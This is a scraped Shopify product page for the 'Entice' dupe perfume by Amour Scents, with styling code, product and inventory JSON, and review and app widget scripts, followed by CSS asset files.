          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${selectedColorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected {
            border-radius: ${borderRadius};
            border: ${des_settings.selected_card_border}px solid ${des_settings.selected_card_border_color};
            background-color: ${des_settings.selected_card_background_color};
            color: ${des_settings.selected_text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media {
            border: ${des_settings.selected_swatch_border}px solid ${des_settings.selected_swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--select,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--select {
            color: ${des_settings.button_text_color};
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.button_text_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--unselect,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--unselect {
            color: ${des_settings.selected_button_text_color};
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.selected_button_text_color};
          }
        `;


      styleEl.innerHTML = сardStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.tile_card_style) {
      const tileSettings = config.settings.tile_card_style;
      const borderRadius = `${tileSettings.corner_radius}px`;
      const tileSpacing = `${tileSettings.tile_spacing}px`;

      const styleEl = document.createElement('style');

      styleEl.innerHTML = `
        .mw-option--type-choicetile .mw-option__container,
        .mw-option--type-multichoicetile .mw-option__container {
          gap: ${tileSpacing};
        }

        .mw-option--type-choicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-choicetile .mw-option__container .mw-apo-expand-button,
        .mw-option--type-multichoicetile .mw-option__container .mw-apo-expand-button {
          background-color: ${tileSettings.card_background_color};
          border: ${tileSettings.card_border}px solid ${tileSettings.card_border_color};
          color: ${tileSettings.text_color};
          border-radius: ${tileSettings.corner_radius}px;
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-label__card-wrapper {
          border: ${tileSettings.selected_card_border}px solid ${tileSettings.selected_card_border_color};
          background-color: ${tileSettings.selected_card_background_color};
          color: ${tileSettings.selected_text_color};
        }

        .mw-option--type-choicetile .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-stack--card__radio {
            border: 1px solid ${tileSettings.radio_button_border_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio {
             background-color: ${tileSettings.selected_radio_button_background_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio:after,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio:after {
             border-color: ${tileSettings.selected_radio_button_tick_color};
        }

        .mw-option--type-choicetile .mw-stack--card__title,
        .mw-option--type-multichoicetile .mw-stack--card__title {
          font-weight: 700;
          font-size: 14px;
          white-space: normal;
        }

        .mw-option--type-choicetile .mw-stack--card__description,
        .mw-option--type-multichoicetile .mw-stack--card__description {
          font-size: 13px;
          opacity: 0.7;
          white-space: normal;
          overflow-wrap: break-word;
          word-break: break-word;
          line-height: 1.4;
        }
      `;

      document.body.appendChild(styleEl);
    }


    const curr_loc = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};

    const getSelectors = () => {
      return window.mwApoSelectors || {};
    };

    window.mwApoInit = window.mwApoInit || Object.assign({
      "version": "1.1",
      "product": 
    {"id":6065992597699,"title":"Entice","handle":"entice","description":"\u003cdiv style=\"color: #454545;\"\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. The only dupe company offering a remarkable 30% Pure Oil Concentration. Our scent is crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that lingers, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our scents hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e - Entice by Amour Scents is a perfume that touches the sensual universality of this icon - that would intoxicate a man as much as a woman. Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. A sweet, fruity fragrance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? While most brands settle for 5-10% oil concentration, we raise the bar with a strong 30%. Enjoy the same scent from us without the guilt of running out your original bottle. – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrances that define the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"color: #454545;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\"\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cdiv style=\"color: #454545;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2020-11-08T12:30:15+00:00","created_at":"2020-11-08T12:30:14+00:00","vendor":"Amour Scents","type":"","tags":["Floral","Fruity","Sweet"],"price":299,"price_min":299,"price_max":2499,"available":true,"price_varies":true,"compare_at_price":2000,"compare_at_price_min":2000,"compare_at_price_max":3000,"compare_at_price_varies":true,"variants":[{"id":37811687915715,"title":"SAMPLE (2ML)","option1":"SAMPLE (2ML)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - SAMPLE (2ML)","public_title":"SAMPLE (2ML)","options":["SAMPLE (2ML)"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749909187,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 50ML","public_title":"50ML","options":["50ML"],"price":1499,"weight":0,"compare_at_price":2000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749319363,"title":"100ML","option1":"100ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 100ML","public_title":"100ML","options":["100ML"],"price":2499,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941","\/\/amourscents.com\/cdn\/shop\/products\/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941","\/\/amourscents.com\/cdn\/shop\/files\/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039","\/\/amourscents.com\/cdn\/shop\/files\/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941","options":["Size"],"media":[{"alt":null,"id":64152896733560,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941","width":1080},{"alt":null,"id":31591066632387,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/products\/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/products\/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941","width":1080},{"alt":null,"id":64524358386040,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896799096,"position":4,"preview_image":{"aspect_ratio":1.0,"height":713,"width":713,"src":"\/\/amourscents.com\/cdn\/shop\/files\/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039"},"aspect_ratio":1.0,"height":713,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039","width":713},{"alt":null,"id":64152896831864,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896864632,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896897400,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039","width":1080},{"alt":null,"id":64152896930168,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"color: #454545;\"\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. The only dupe company offering a remarkable 30% Pure Oil Concentration. Our scent is crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that lingers, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our scents hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e - Entice by Amour Scents is a perfume that touches the sensual universality of this icon - that would intoxicate a man as much as a woman. Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. A sweet, fruity fragrance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? While most brands settle for 5-10% oil concentration, we raise the bar with a strong 30%. Enjoy the same scent from us without the guilt of running out your original bottle. – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrances that define the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"color: #454545;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_babb9c00-dc75-4e8b-83a1-392acb9a6e32_480x480.jpg?v=1625495074\"\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cdiv style=\"color: #454545;\"\u003e\u003cbr\u003e\u003c\/div\u003e"}
  ,
      "mws_inventory": 
    {
    
      "37811687915715": {
        "inventory_quantity": -144,
        "inventory_policy": "deny"
      }
      ,
    
      "37614749909187": {
        "inventory_quantity": -66,
        "inventory_policy": "deny"
      }
      ,
    
      "37614749319363": {
        "inventory_quantity": 46,
        "inventory_policy": "deny"
      }
      
    
    }
  ,
      "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      "template_name": "product",
      "shop_domain": "al-noor-shopping.myshopify.com",
      "shop_domain_primary": "amourscents.com",
      "shop_money_format": "£{{amount}}",
      "shop_money_with_currency_format": "£{{amount}} GBP",
      "shop_currency": "GBP",
      "locale": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["locale"] : "",
      "locale_primary": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["primary"] : "",
      "selectors": getSelectors()
      }, config);
  })();
</script>


</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "gb",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=al-noor-shopping.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/N1lMhz5oCU/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com"></script>


	<script>var loox_global_hash = '1769102582986';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F8D917; }
:root { --lxs-rating-icon-color: #F8D917; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Entice",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 19
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240
body_size: 1054
content:
.product__info-wrapper:not(:has(.skio-group-container.skio-group-container--available:not(.skio-group-container--selected))) .subscription-meta-text,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.skio-group-container,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list+.skio-group-container{display:none}.product__info-wrapper .skio-plan-picker{margin-top:10px;margin-bottom:20px}.product__info-wrapper .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.product__info-wrapper .quantity-break{border-width:3px;padding:20px 4px;height:100%;display:flex;justify-content:center;align-items:center}.product__info-wrapper .quantity-break:has(.quantity-break__badge){padding-top:17px}.product__info-wrapper .quantity-break:before{content:none}.product__info-wrapper .quantity-break__content{flex-direction:column;gap:5px}.quantity-break__content .dynamic-price::empty{display:none}.product__info-wrapper .quantity-break__badge{left:50%;top:unset;bottom:calc(100% - 10px);transform:translate(-50%);width:90%;text-align:center}.product__info-wrapper .quantity-breaks-container:has(.quantity-break__badge){row-gap:32px}.product__info-wrapper variant-selects:has(.quantity-break__badge){--margin-top: 3rem!important}.product__info-wrapper .quantity-break .dynamic-price .justify-end{justify-content:center}.product__info-wrapper .quantity-break__left{text-align:center}.subscription-meta-text{display:flex;width:100%;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-size:14px;text-transform:uppercase}.subscription-meta-text:before,.subscription-meta-text:after{flex:1;content:"";height:1px;background-color:#000;margin:5px}.subscription-meta-list{padding-top:.5rem;padding-bottom:.5rem;margin-left:auto;margin-right:auto;width:100%}.subscription-meta-list ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:.25rem;justify-content:space-around;font-size:10px}.subscription-meta-list svg{width:16px;height:16px;color:#a17b2b}.subscription-meta-list li{display:flex;align-items:center;gap:.25rem}.skio-group-container{font-weight:600}.skio-group-container--available{border:solid 3px #d2d2d1!important}.skio-group-container--selected{border-color:#a17b2b!important}.skio-radio__container{color:#a17b2b!important}.product__info-wrapper:has(.skio-plan-picker) .quantity-break .dynamic-price .justify-end{justify-content:center}.skio-onetime-price{text-decoration:line-through;color:#787878}.skio-group-container .skio-save{display:none}.skio-free-delivery{font-size:12px;padding-right:10px}.product__info-wrapper:has(.skio-plan-picker) .quantity-break__left{text-align:center}@media screen and (max-width: 1050px) and (min-width: 750px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}}@media screen and (max-width: 475px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}.product__info-wrapper .quantity-break__badge{font-size:10px;bottom:calc(100% - 6px)}}@media (max-width: 1150px){.product__info-wrapper:has(.skio-plan-picker) .quantity-breaks-container{display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1024px){.subscription-meta-list{width:95%}.subscription-meta-list svg{width:20px;height:20px}.subscription-meta-list ul{font-size:14px}.subscription-meta-list li{gap:.375rem}}@keyframes twinkle{0%{transform:scale(.6);opacity:1}25%{transform:scale(.3);opacity:0}50%{transform:scale(.6);opacity:1}75%{transform:scale(.3);opacity:0}to{transform:scale(.6);opacity:1}}.sparkle-svg{stroke:#c2c900;fill:#c2c900}.sparkle1{animation:twinkle 6s ease-in-out infinite alternate}.sparkle2{animation:twinkle 3s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.sparkle3{animation:twinkle 4s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.skio-sparkle svg{width:20px;height:20px;display:inline}.thumb-gallery-nav,.main-gallery-nav{--swiper-navigation-color: rgb(--color-base-text);--swiper-navigation-size: 30px;background:#fffc;height:40px!important;width:30px!important;border-radius:3px}.thumb-gallery-nav{--swiper-navigation-size: 25px;height:35px!important;width:25px!important;transform:translateY(-25%)}.sticky-product-form{display:flex;justify-content:center;align-items:center;gap:10px;padding:10px}.sticky-product-form select{font-size:15px;padding:14px 10px;border:1px solid;width:100%;border-radius:6px}.sticky-product-variants{width:35%}.sticky-product-variants:has(input){display:none}.sticky-product-form .product-form__buttons{width:100%}.sticky-product-form:has(select[name=id]) .product-form__buttons{width:calc(65% - 10px)}.product-form__buttons button{font-size:1.2rem;background-color:#a17b2b!important;color:#fff!important}.product-form__buttons button:after{background-color:#a17b2b!important}.sticky-buy-button{position:fixed;width:100%;bottom:0;left:0;z-index:5;background:#fff;box-shadow:0 0 5px 2px #6868687f;transition:bottom .2s ease-in}.sticky-buy-button:not(.show){bottom:-80px}@keyframes shimmer{0%{left:-150%}80%{left:150%}to{left:150%}}.product-form__buttons button{position:relative}.product-form__buttons button:before{content:"";position:absolute;top:0;left:-150%;width:50%;height:100%;z-index:1!important;background:linear-gradient(to right,#fff0,#fff3,#fff0)!important;box-shadow:none!important;transform:skew(-25deg);animation:shimmer 3s infinite}.product--thumbnail_slider .swiper-button-next,.product--thumbnail_slider .swiper-button-prev{z-index:1}.product-form__buttons .main-atc__label__text{font-weight:400}.quantity-buy-buttons .quantity{border:2px solid}.quantity-buy-buttons .quantity button{border:0!important}.quantity__select{font-size:1.75rem;font-weight:600;padding-right:20px!important;padding-left:20px!important}.quantity__select:focus,.quantity__select:focus-visible{outline:0;outline-offset:0;box-shadow:none}.price-per-ml{line-height:1;font-size:12px}@media screen and (max-width: 749px){.product__info-wrapper .quantity-break{font-size:11px;padding:12px}.quantity-break__left .quantity-break__label{font-size:14px}.product__info-wrapper .quantity-break__content{gap:5px}}@media screen and (min-width: 750px) and (max-width: 989px){.header-wrapper .header__icons,.header-wrapper .header__heading,.header-wrapper header-drawer{grid-column:span 4 / span 4}}@media screen and (max-width: 425px){.product-form__buttons button{font-size:13px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.sticky-buy-button{max-width:500px;left:50%;transform:translate(-50%)}}.g-cart-upsell-content .upsell-button{margin-top:10px;padding:10px;border-radius:7px;border:0;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px;display:inline-block;text-align:center}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=75257436334039870261768233240 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228
body_size: 4519
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: 